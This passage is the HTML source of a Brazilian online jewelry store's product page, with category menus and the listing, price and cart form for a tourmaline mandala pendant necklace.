		<li id="menu-item-27880" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li id="menu-item-27881" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li id="menu-item-27882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li id="menu-item-27883" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li id="menu-item-27891" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li id="menu-item-27886" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li id="menu-item-27892" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li id="menu-item-27853" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li id="menu-item-27893" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li id="menu-item-27983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27856" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li id="menu-item-27857" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li id="menu-item-27858" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li id="menu-item-27859" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li id="menu-item-27916" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li id="menu-item-27860" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li id="menu-item-27861" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li id="menu-item-27862" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li id="menu-item-27863" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li id="menu-item-27865" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li id="menu-item-27867" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li id="menu-item-27868" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li id="menu-item-27870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27874" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li id="menu-item-27875" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li id="menu-item-27876" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li id="menu-item-27877" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li id="menu-item-27879" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li id="menu-item-27884" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li id="menu-item-27885" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li id="menu-item-27887" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li id="menu-item-27888" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li id="menu-item-27896" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li id="menu-item-27984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li id="menu-item-31903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li id="menu-item-31902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li id="menu-item-27903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li id="menu-item-27904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li id="menu-item-27895" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li id="menu-item-27854" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li id="menu-item-27855" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li id="menu-item-27866" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li id="menu-item-27938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938 nav-dropdown-col"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li id="menu-item-26255" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li id="menu-item-26259" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li id="menu-item-26253" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li id="menu-item-27911" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li id="menu-item-27913" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li id="menu-item-27915" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li id="menu-item-27940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940 nav-dropdown-col"><a href="#">Formato</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26258" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li id="menu-item-27894" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li id="menu-item-27910" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li id="menu-item-27917" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li id="menu-item-27918" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li id="menu-item-31882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li id="menu-item-27941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941 nav-dropdown-col"><a href="#">Estilo</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26257" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li id="menu-item-26256" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li id="menu-item-27906" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li id="menu-item-26254" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li id="menu-item-27919" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li id="menu-item-31904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li id="menu-item-27933" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li id="menu-item-26260" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li id="menu-item-27939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27908" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li id="menu-item-27909" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li id="menu-item-27920" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li id="menu-item-27852" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text"><p style="text-align: justify;"><a href="https://www.waufen.com.br/">HOME</a>&nbsp;| <a href="https://www.waufen.com.br/shop/">NOVIDADES</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">CONJUNTOS</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/outlet/">PROMO&Ccedil;&Atilde;O</a></p></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1792" class="product type-product post-1792 status-publish first instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-rodio product_cat-mandalas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-semijoias product_tag-turmalina has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas-100x100.jpg" data-thumb-alt="Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo" data-thumb-srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas.jpg"><img width="500" height="588" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas-500x588.jpg" class="wp-post-image ux-skip-lazy" alt="Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo" data-caption="" data-src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas.jpg" data-large_image="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas.jpg" data-large_image_width="1020" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas-500x588.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas-340x400.jpg 340w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas-680x800.jpg 680w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas-768x904.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas.jpg 1020w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-center form-minimal">

    		<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://www.waufen.com.br">Início</a> <span class="divider">&#47;</span> <a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a> <span class="divider">&#47;</span> <a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></nav><h1 class="product-title product_title entry-title">
	Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/colar-pequeno-oval-esmeralda-com-lateral-inteira-cravejada-semi-joias/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Colar Pequeno Oval Esmeralda Com Lateral Inteira Cravejada Semi Joias" href="https://www.waufen.com.br/produto/colar-pequeno-oval-esmeralda-com-lateral-inteira-cravejada-semi-joias/">
                <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-oval-pedras-verdes-semijoia-prata-de-luxo-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-oval-pedras-verdes-semijoia-prata-de-luxo-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-oval-pedras-verdes-semijoia-prata-de-luxo-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-oval-pedras-verdes-semijoia-prata-de-luxo-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/colar-quadrado-cristal-com-zirconias-e-banho-de-rodio-semi-joias-finas/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Crucifixo Grande Charmoso Com Zirconias Brancas E Turmalinas" href="https://www.waufen.com.br/produto/colar-quadrado-cristal-com-zirconias-e-banho-de-rodio-semi-joias-finas/">
                  <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-da-moda-grande-com-zirconias-turmalinas-leitosas-semi-joia-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-da-moda-grande-com-zirconias-turmalinas-leitosas-semi-joia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-da-moda-grande-com-zirconias-turmalinas-leitosas-semi-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-da-moda-grande-com-zirconias-turmalinas-leitosas-semi-joia-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>143,00</bdi></span></p>
</div>
<div class="product-short-description">
	<p>Compre na Waufen Semi Joias em 3 Vezes Sem Juros, com Entrega Rápida e Segura. Descontos incríveis até finalizarem os estoques.</p>
</div>
 
	
	<form class="cart" action="https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added form-minimal">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduza a quantidade de Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo">				<label class="screen-reader-text" for="quantity_697aca8dbaf8d">Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo quantidade</label>
		<input
			type="number"
						id="quantity_697aca8dbaf8d"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantidade de produto"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumente a quantidade de Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo">	</div>
	
		<button type="submit" name="add-to-cart" value="1792" class="single_add_to_cart_button button alt">Adicionar ao carrinho</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:1792,&quot;item_id&quot;:1792,&quot;item_name&quot;:&quot;Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo&quot;,&quot;sku&quot;:&quot;2503-Z&quot;,&quot;price&quot;:143,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:1792}" />
	</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">2503-Z</span></span>

	
	<span class="posted_in">Categorias: <a href="https://www.waufen.com.br/categoria-produto/colares/" rel="tag">Colares</a>, <a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/" rel="tag">Colares com Pingente</a>, <a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/" rel="tag">Colares Ródio</a>, <a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/" rel="tag">Mandalas</a></span>
	<span class="tagged_as">Tags: <a href="https://www.waufen.com.br/produto-tag/joias-modernas/" rel="tag">Joias Modernas</a>, <a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/" rel="tag">Joias para o dia a dia</a>, <a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/" rel="tag">Joias para Trabalho</a>, <a href="https://www.waufen.com.br/produto-tag/joias-rodio/" rel="tag">Joias Rodio</a>, <a href="https://www.waufen.com.br/produto-tag/semijoias/" rel="tag">Semijoias</a>, <a href="https://www.waufen.com.br/produto-tag/turmalina/" rel="tag">Turmalina</a></span>
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Colar%20Com%20Pingente%20De%20Mandala%20Turmalina%20Candy%20Semi%20Joia%20Luxo - https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartilhar no Facebook" aria-label="Compartilhar no Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartilhar no Twitter" aria-label="Compartilhar no Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Enviar por email para um amigo" aria-label="Enviar por email para um amigo" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/&media=https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas-680x800.jpg&description=Colar%20Com%20Pingente%20De%20Mandala%20Turmalina%20Candy%20Semi%20Joia%20Luxo" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin no Pinterest" aria-label="Pin no Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/&title=Colar%20Com%20Pingente%20De%20Mandala%20Turmalina%20Candy%20Semi%20Joia%20Luxo" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/colar-pequeno-oval-esmeralda-com-lateral-inteira-cravejada-semi-joias/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Colar Pequeno Oval Esmeralda Com Lateral Inteira Cravejada Semi Joias" href="https://www.waufen.com.br/produto/colar-pequeno-oval-esmeralda-com-lateral-inteira-cravejada-semi-joias/">
                <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-oval-pedras-verdes-semijoia-prata-de-luxo-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-oval-pedras-verdes-semijoia-prata-de-luxo-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-oval-pedras-verdes-semijoia-prata-de-luxo-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-oval-pedras-verdes-semijoia-prata-de-luxo-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/colar-quadrado-cristal-com-zirconias-e-banho-de-rodio-semi-joias-finas/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Crucifixo Grande Charmoso Com Zirconias Brancas E Turmalinas" href="https://www.waufen.com.br/produto/colar-quadrado-cristal-com-zirconias-e-banho-de-rodio-semi-joias-finas/">
